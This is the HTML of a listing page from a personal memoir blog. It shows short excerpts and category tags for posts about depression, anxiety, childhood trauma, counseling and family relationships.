		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/wandering-child/"> <span class="screen-reader-text">Wandering Child</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/childhood/" rel="category tag">childhood</a>, <a href="https://thedaughterjourney.com/choices/" rel="category tag">choices</a>, <a href="https://thedaughterjourney.com/deceit/" rel="category tag">deceit</a>, <a href="https://thedaughterjourney.com/drinking/" rel="category tag">drinking</a>, <a href="https://thedaughterjourney.com/drug-use/" rel="category tag">drug use</a>, <a href="https://thedaughterjourney.com/feelings/" rel="category tag">feelings</a>, <a href="https://thedaughterjourney.com/getting-over-my-past/" rel="category tag">getting over my past</a>, <a href="https://thedaughterjourney.com/grace/" rel="category tag">grace</a>, <a href="https://thedaughterjourney.com/grief-and-loss/" rel="category tag">grief and loss</a>, <a href="https://thedaughterjourney.com/growth/" rel="category tag">growth</a>, <a href="https://thedaughterjourney.com/guilt/" rel="category tag">guilt</a>, <a href="https://thedaughterjourney.com/healing/" rel="category tag">healing</a>, <a href="https://thedaughterjourney.com/inner-child/" rel="category tag">inner child</a>, <a href="https://thedaughterjourney.com/loving-myself-today/" rel="category tag">loving myself today</a>, <a href="https://thedaughterjourney.com/manipulation/" rel="category tag">manipulation</a>, <a href="https://thedaughterjourney.com/marriage/" rel="category tag">marriage</a>, <a href="https://thedaughterjourney.com/memoir/" rel="category tag">memoir</a>, <a href="https://thedaughterjourney.com/ownership/" rel="category tag">ownership</a>, <a href="https://thedaughterjourney.com/pain/" rel="category tag">pain</a>, <a href="https://thedaughterjourney.com/passing-of-time/" rel="category tag">passing of time</a>, <a href="https://thedaughterjourney.com/random/" rel="category tag">Random</a>, <a href="https://thedaughterjourney.com/redemption/" rel="category tag">redemption</a>, <a href="https://thedaughterjourney.com/reflection/" rel="category tag">reflection</a>, <a href="https://thedaughterjourney.com/regret/" rel="category tag">regret</a>, <a href="https://thedaughterjourney.com/relationships/" rel="category tag">relationships</a>, <a href="https://thedaughterjourney.com/sabotage/" rel="category tag">sabotage</a>, <a href="https://thedaughterjourney.com/sadness/" rel="category tag">sadness</a>, <a href="https://thedaughterjourney.com/small-self/" rel="category tag">small self</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a>, <a href="https://thedaughterjourney.com/transparency/" rel="category tag">transparency</a>, <a href="https://thedaughterjourney.com/truth/" rel="category tag">truth</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-confusion category-friendship category-healing category-life category-life-is-hard category-living-below-my-potential category-sadness category-struggles tag-anxiety tag-beliefs tag-choices tag-depression tag-fears tag-friends tag-life ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-2649" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/loss/" aria-label="Read: Loss" ><img width="300" height="225" src="https://thedaughterjourney.com/wp-content/uploads/2010/03/k-mitch-hodge-IqSaG9zv2e0-unsplash-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://thedaughterjourney.com/wp-content/uploads/2010/03/k-mitch-hodge-IqSaG9zv2e0-unsplash-300x225.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2010/03/k-mitch-hodge-IqSaG9zv2e0-unsplash-1024x768.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2010/03/k-mitch-hodge-IqSaG9zv2e0-unsplash-768x576.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2010/03/k-mitch-hodge-IqSaG9zv2e0-unsplash-1536x1152.jpg 1536w, https://thedaughterjourney.com/wp-content/uploads/2010/03/k-mitch-hodge-IqSaG9zv2e0-unsplash-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/loss/" rel="bookmark">Loss</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>I spent some time with a good friend yesterday, but even this didn&#8217;t help. I think it made things worse. Despite being 10:30 am on a sunny Saturday, I was having a rough day, so many emotions so early in</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/loss/"> <span class="screen-reader-text">Loss</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/confusion/" rel="category tag">confusion</a>, <a href="https://thedaughterjourney.com/friendship/" rel="category tag">friendship</a>, <a href="https://thedaughterjourney.com/healing/" rel="category tag">healing</a>, <a href="https://thedaughterjourney.com/life/" rel="category tag">life</a>, <a href="https://thedaughterjourney.com/life-is-hard/" rel="category tag">life is hard</a>, <a href="https://thedaughterjourney.com/living-below-my-potential/" rel="category tag">living below my potential</a>, <a href="https://thedaughterjourney.com/sadness/" rel="category tag">sadness</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-2312 post type-post status-publish format-standard has-post-thumbnail hentry category-anger category-anxiety category-childhood category-counseling category-depression category-doubt category-freaking-out category-getting-out-of-bed category-getting-over-my-past category-living-below-my-potential category-mental-illness category-psychiatrist category-sadness category-struggles category-stuck category-uncertainty ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-2312" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/the-farce-report/" aria-label="Read: The Farce Report" ><img width="300" height="200" src="https://thedaughterjourney.com/wp-content/uploads/2024/03/tengyart-DoqtEEn8SOo-unsplash-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://thedaughterjourney.com/wp-content/uploads/2024/03/tengyart-DoqtEEn8SOo-unsplash-300x200.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2024/03/tengyart-DoqtEEn8SOo-unsplash-1024x683.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2024/03/tengyart-DoqtEEn8SOo-unsplash-768x512.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2024/03/tengyart-DoqtEEn8SOo-unsplash-1536x1024.jpg 1536w, https://thedaughterjourney.com/wp-content/uploads/2024/03/tengyart-DoqtEEn8SOo-unsplash-2048x1366.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/the-farce-report/" rel="bookmark">The Farce Report</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>&#8220;Out of all the times I&#8217;ve seen you, this is the best I&#8217;ve felt.&#8221; &#8212; me &#8220;That&#8217;s great. You are making progress.&#8221; &#8212; my psychiatrist Poor guy. I wasn&#8217;t intentionally lying. I honestly felt like I was doing soooo great.</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/the-farce-report/"> <span class="screen-reader-text">The Farce Report</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/anger/" rel="category tag">anger</a>, <a href="https://thedaughterjourney.com/anxiety/" rel="category tag">anxiety</a>, <a href="https://thedaughterjourney.com/childhood/" rel="category tag">childhood</a>, <a href="https://thedaughterjourney.com/counseling/" rel="category tag">counseling</a>, <a href="https://thedaughterjourney.com/depression/" rel="category tag">depression</a>, <a href="https://thedaughterjourney.com/doubt/" rel="category tag">doubt</a>, <a href="https://thedaughterjourney.com/freaking-out/" rel="category tag">freaking out</a>, <a href="https://thedaughterjourney.com/getting-out-of-bed/" rel="category tag">getting out of bed</a>, <a href="https://thedaughterjourney.com/getting-over-my-past/" rel="category tag">getting over my past</a>, <a href="https://thedaughterjourney.com/living-below-my-potential/" rel="category tag">living below my potential</a>, <a href="https://thedaughterjourney.com/mental-illness/" rel="category tag">mental illness</a>, <a href="https://thedaughterjourney.com/psychiatrist/" rel="category tag">psychiatrist</a>, <a href="https://thedaughterjourney.com/sadness/" rel="category tag">sadness</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a>, <a href="https://thedaughterjourney.com/stuck/" rel="category tag">stuck</a>, <a href="https://thedaughterjourney.com/uncertainty/" rel="category tag">uncertainty</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-6580 post type-post status-publish format-standard has-post-thumbnail hentry category-counseling category-feelings category-forgiveness category-grief-and-loss category-guilt category-inner-child category-living-a-better-story category-mental-illness category-random category-regret category-relationships category-resentment category-sadness category-self-loathing category-self-talk category-self-doubt category-stability category-struggles category-stuck category-surrender category-survival category-tomorrow category-transformation category-transparency category-uncertainty ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-6580" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/birthday-blues/" aria-label="Read: Birthday Blues" ><img width="300" height="212" src="https://thedaughterjourney.com/wp-content/uploads/2021/10/watercolour-watercolor-paint-2053247-300x212.jpg" class="attachment-medium size-medium wp-post-image" alt="watercolour, watercolor, paint-2053247.jpg" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2021/10/watercolour-watercolor-paint-2053247-300x212.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2021/10/watercolour-watercolor-paint-2053247-1024x722.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2021/10/watercolour-watercolor-paint-2053247-768x542.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2021/10/watercolour-watercolor-paint-2053247.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/birthday-blues/" rel="bookmark">Birthday Blues</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>It&#8217;s my mother&#8217;s birthday on Friday. I never considered her birthday to be a trigger for my childhood trauma, but alas it is. When I say childhood trauma, I&#8217;m not referring to physical abuse or sexual abuse, neither of which</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/birthday-blues/"> <span class="screen-reader-text">Birthday Blues</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/counseling/" rel="category tag">counseling</a>, <a href="https://thedaughterjourney.com/feelings/" rel="category tag">feelings</a>, <a href="https://thedaughterjourney.com/forgiveness/" rel="category tag">forgiveness</a>, <a href="https://thedaughterjourney.com/grief-and-loss/" rel="category tag">grief and loss</a>, <a href="https://thedaughterjourney.com/guilt/" rel="category tag">guilt</a>, <a href="https://thedaughterjourney.com/inner-child/" rel="category tag">inner child</a>, <a href="https://thedaughterjourney.com/living-a-better-story/" rel="category tag">living a better story</a>, <a href="https://thedaughterjourney.com/mental-illness/" rel="category tag">mental illness</a>, <a href="https://thedaughterjourney.com/random/" rel="category tag">Random</a>, <a href="https://thedaughterjourney.com/regret/" rel="category tag">regret</a>, <a href="https://thedaughterjourney.com/relationships/" rel="category tag">relationships</a>, <a href="https://thedaughterjourney.com/resentment/" rel="category tag">resentment</a>, <a href="https://thedaughterjourney.com/sadness/" rel="category tag">sadness</a>, <a href="https://thedaughterjourney.com/self-loathing/" rel="category tag">self loathing</a>, <a href="https://thedaughterjourney.com/self-talk/" rel="category tag">self talk</a>, <a href="https://thedaughterjourney.com/self-doubt/" rel="category tag">self-doubt</a>, <a href="https://thedaughterjourney.com/stability/" rel="category tag">stability</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a>, <a href="https://thedaughterjourney.com/stuck/" rel="category tag">stuck</a>, <a href="https://thedaughterjourney.com/surrender/" rel="category tag">surrender</a>, <a href="https://thedaughterjourney.com/survival/" rel="category tag">survival</a>, <a href="https://thedaughterjourney.com/tomorrow/" rel="category tag">tomorrow</a>, <a href="https://thedaughterjourney.com/transformation/" rel="category tag">transformation</a>, <a href="https://thedaughterjourney.com/transparency/" rel="category tag">transparency</a>, <a href="https://thedaughterjourney.com/uncertainty/" rel="category tag">uncertainty</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-5900 post type-post status-publish format-standard has-post-thumbnail hentry category-aging category-ah-ha-moments category-anxiety category-authenticity category-change category-decisions category-depression category-dolphins category-dreams category-getting-out-of-bed category-getting-over-my-past category-inner-child category-inner-critic category-life category-loving-myself-today category-mental-illness category-mistakes category-moments category-moving-forward category-passing-of-time category-struggles category-stuck category-success category-worrying category-writing ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-5900" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/sunrise/" aria-label="Read: Sunrise" ><img width="300" height="200" src="https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="tulip, leaf, flower" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639-300x200.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639-1024x682.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639-768x512.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2021/01/tulip-leaf-flower-5897639.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/sunrise/" rel="bookmark">Sunrise</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>My Instagram feed told me that Michelle Obama just turned 57. Some may say she&#8217;s at the peak of her life. Her beauty, inside and out, is so apparent. And she is beautiful. She is America. Then I got to</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/sunrise/"> <span class="screen-reader-text">Sunrise</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/aging/" rel="category tag">aging</a>, <a href="https://thedaughterjourney.com/ah-ha-moments/" rel="category tag">ah-ha moments</a>, <a href="https://thedaughterjourney.com/anxiety/" rel="category tag">anxiety</a>, <a href="https://thedaughterjourney.com/authenticity/" rel="category tag">authenticity</a>, <a href="https://thedaughterjourney.com/change/" rel="category tag">change</a>, <a href="https://thedaughterjourney.com/decisions/" rel="category tag">decisions</a>, <a href="https://thedaughterjourney.com/depression/" rel="category tag">depression</a>, <a href="https://thedaughterjourney.com/dolphins/" rel="category tag">dolphins</a>, <a href="https://thedaughterjourney.com/dreams/" rel="category tag">dreams</a>, <a href="https://thedaughterjourney.com/getting-out-of-bed/" rel="category tag">getting out of bed</a>, <a href="https://thedaughterjourney.com/getting-over-my-past/" rel="category tag">getting over my past</a>, <a href="https://thedaughterjourney.com/inner-child/" rel="category tag">inner child</a>, <a href="https://thedaughterjourney.com/inner-critic/" rel="category tag">inner critic</a>, <a href="https://thedaughterjourney.com/life/" rel="category tag">life</a>, <a href="https://thedaughterjourney.com/loving-myself-today/" rel="category tag">loving myself today</a>, <a href="https://thedaughterjourney.com/mental-illness/" rel="category tag">mental illness</a>, <a href="https://thedaughterjourney.com/mistakes/" rel="category tag">mistakes</a>, <a href="https://thedaughterjourney.com/moments/" rel="category tag">moments</a>, <a href="https://thedaughterjourney.com/moving-forward/" rel="category tag">moving forward</a>, <a href="https://thedaughterjourney.com/passing-of-time/" rel="category tag">passing of time</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a>, <a href="https://thedaughterjourney.com/stuck/" rel="category tag">stuck</a>, <a href="https://thedaughterjourney.com/success/" rel="category tag">success</a>, <a href="https://thedaughterjourney.com/worrying/" rel="category tag">worrying</a>, <a href="https://thedaughterjourney.com/writing/" rel="category tag">writing</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-2394 post type-post status-publish format-standard has-post-thumbnail hentry category-adhd category-confusion category-growth category-life category-sadness category-struggles ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-2394" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/ramblings-about-growth-and-struggle/" aria-label="Read: Ramblings about Growth and Struggle" ><img width="300" height="205" src="https://thedaughterjourney.com/wp-content/uploads/2020/05/holzfigur-stones-life-struggle-980784-300x205.jpg" class="attachment-medium size-medium wp-post-image" alt="holzfigur, stones, life struggle" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2020/05/holzfigur-stones-life-struggle-980784-300x205.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2020/05/holzfigur-stones-life-struggle-980784-1024x701.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2020/05/holzfigur-stones-life-struggle-980784-768x526.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2020/05/holzfigur-stones-life-struggle-980784.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/ramblings-about-growth-and-struggle/" rel="bookmark">Ramblings about Growth and Struggle</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>Can there be growth without struggle? I switch back and forth between contentment, anger, and sadness. One constant is that I always feel blessed. How can I feel sad and blessed at the same time? I really don&#8217;t understand my</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/ramblings-about-growth-and-struggle/"> <span class="screen-reader-text">Ramblings about Growth and Struggle</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/adhd/" rel="category tag">adhd</a>, <a href="https://thedaughterjourney.com/confusion/" rel="category tag">confusion</a>, <a href="https://thedaughterjourney.com/growth/" rel="category tag">growth</a>, <a href="https://thedaughterjourney.com/life/" rel="category tag">life</a>, <a href="https://thedaughterjourney.com/sadness/" rel="category tag">sadness</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-2364 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-getting-over-my-past category-loving-myself-today category-self-love category-struggles ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-2364" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/learning-to-be-loved/" aria-label="Read: Learning to be Loved" ><img width="300" height="200" src="https://thedaughterjourney.com/wp-content/uploads/2020/05/young-woman-flowers-bouquet-woman-1149643-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="young woman, flowers bouquet, woman" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2020/05/young-woman-flowers-bouquet-woman-1149643-300x200.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2020/05/young-woman-flowers-bouquet-woman-1149643-1024x682.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2020/05/young-woman-flowers-bouquet-woman-1149643-768x512.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2020/05/young-woman-flowers-bouquet-woman-1149643.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/learning-to-be-loved/" rel="bookmark">Learning to be Loved</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>Most of my life I have steered clear of my sisters&#8217; dad&#8217;s family. When we would go and visit the aunts and uncles and cousins, I felt out of place and like I was wearing a sign that said &#8220;Not</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/learning-to-be-loved/"> <span class="screen-reader-text">Learning to be Loved</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/family/" rel="category tag">family</a>, <a href="https://thedaughterjourney.com/getting-over-my-past/" rel="category tag">getting over my past</a>, <a href="https://thedaughterjourney.com/loving-myself-today/" rel="category tag">loving myself today</a>, <a href="https://thedaughterjourney.com/self-love/" rel="category tag">self love</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-2321 post type-post status-publish format-standard has-post-thumbnail hentry category-anxiety category-binge-drinking category-choices category-counseling category-courage category-depression category-drugs category-mental-illness category-oprah category-psychiatrist category-struggles category-writing ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-2321" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/struggle-forward/" aria-label="Read: Struggle Forward" ><img width="246" height="300" src="https://thedaughterjourney.com/wp-content/uploads/2018/12/beautiful-2Bdestinations-246x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2018/12/beautiful-2Bdestinations-246x300.jpg 246w, https://thedaughterjourney.com/wp-content/uploads/2018/12/beautiful-2Bdestinations-768x937.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2018/12/beautiful-2Bdestinations.jpg 839w" sizes="auto, (max-width: 246px) 100vw, 246px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/struggle-forward/" rel="bookmark">Struggle Forward</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>Struggle: this is a word I am familiar with. Sometimes too familiar, sometimes way too familiar. Hourly I find myself asking, “Will my struggle always be real?” Talking with my counselor earlier this week, she said something very Oprah-esque. “You</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/struggle-forward/"> <span class="screen-reader-text">Struggle Forward</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/anxiety/" rel="category tag">anxiety</a>, <a href="https://thedaughterjourney.com/binge-drinking/" rel="category tag">binge drinking</a>, <a href="https://thedaughterjourney.com/choices/" rel="category tag">choices</a>, <a href="https://thedaughterjourney.com/counseling/" rel="category tag">counseling</a>, <a href="https://thedaughterjourney.com/courage/" rel="category tag">courage</a>, <a href="https://thedaughterjourney.com/depression/" rel="category tag">depression</a>, <a href="https://thedaughterjourney.com/drugs/" rel="category tag">drugs</a>, <a href="https://thedaughterjourney.com/mental-illness/" rel="category tag">mental illness</a>, <a href="https://thedaughterjourney.com/oprah/" rel="category tag">Oprah</a>, <a href="https://thedaughterjourney.com/psychiatrist/" rel="category tag">psychiatrist</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a>, <a href="https://thedaughterjourney.com/writing/" rel="category tag">writing</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-2383 post type-post status-publish format-standard has-post-thumbnail hentry category-anxiety category-big-steps-forward category-depression category-questions category-struggles ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-2383" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/steps-in-all-directons/" aria-label="Read: Steps in All Directons" ><img width="300" height="200" src="https://thedaughterjourney.com/wp-content/uploads/2020/05/stairs-spiral-stair-step-3112405-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="stairs, spiral, stair step" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2020/05/stairs-spiral-stair-step-3112405-300x200.jpg 300w, https://thedaughterjourney.com/wp-content/uploads/2020/05/stairs-spiral-stair-step-3112405-1024x682.jpg 1024w, https://thedaughterjourney.com/wp-content/uploads/2020/05/stairs-spiral-stair-step-3112405-768x512.jpg 768w, https://thedaughterjourney.com/wp-content/uploads/2020/05/stairs-spiral-stair-step-3112405.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/steps-in-all-directons/" rel="bookmark">Steps in All Directons</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>Sometimes I feel like I take 10 steps forward and then 2 steps back. And while I&#8217;m still moving forward and making progress, it&#8217;s those 2 steps that hold so much pain and anger and frustration. They leave me with</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="ast-button" href="https://thedaughterjourney.com/steps-in-all-directons/"> <span class="screen-reader-text">Steps in All Directons</span> Keep Reading</a></p><span class="ast-blog-single-element ast-taxonomy-container cat-links underline"><a href="https://thedaughterjourney.com/anxiety/" rel="category tag">anxiety</a>, <a href="https://thedaughterjourney.com/big-steps-forward/" rel="category tag">big steps forward</a>, <a href="https://thedaughterjourney.com/depression/" rel="category tag">depression</a>, <a href="https://thedaughterjourney.com/questions/" rel="category tag">questions</a>, <a href="https://thedaughterjourney.com/struggles/" rel="category tag">struggles</a></span>
		<div class="entry-content clear"
		itemprop="text"				>

						
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-3 -->
	</article><!-- #post-## -->
<article
class="post-2310 post type-post status-publish format-standard has-post-thumbnail hentry category-beliefs category-childhood category-life category-self-talk category-struggles ast-col-sm-12 ast-article-post ast-col-md-12 ast-separate-posts" id="post-2310" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-3 ast-article-inner ast-no-date-box">
				<div class="ast-blog-featured-section post-thumb ast-col-md-6"><div class="post-thumb-img-content post-thumb"><a href="https://thedaughterjourney.com/three-decades-of-beliefs/" aria-label="Read: Three Decades of Beliefs" ><img width="213" height="300" src="https://thedaughterjourney.com/wp-content/uploads/2018/10/sad-2Bunder-2Bsky-213x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://thedaughterjourney.com/wp-content/uploads/2018/10/sad-2Bunder-2Bsky-213x300.jpg 213w, https://thedaughterjourney.com/wp-content/uploads/2018/10/sad-2Bunder-2Bsky.jpg 726w" sizes="auto, (max-width: 213px) 100vw, 213px" /></a></div></div>	
	<div class="post-content ast-col-md-6">

		<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://thedaughterjourney.com/three-decades-of-beliefs/" rel="bookmark">Three Decades of Beliefs</a></h2>			<div class="ast-excerpt-container ast-blog-single-element">
				<p>You are an older version of your childhood. Your mistakes follow you. The places you want to get away from is where you will always end up. The words someone tells you are true. You are your circumstance. You will</p>
			</div>
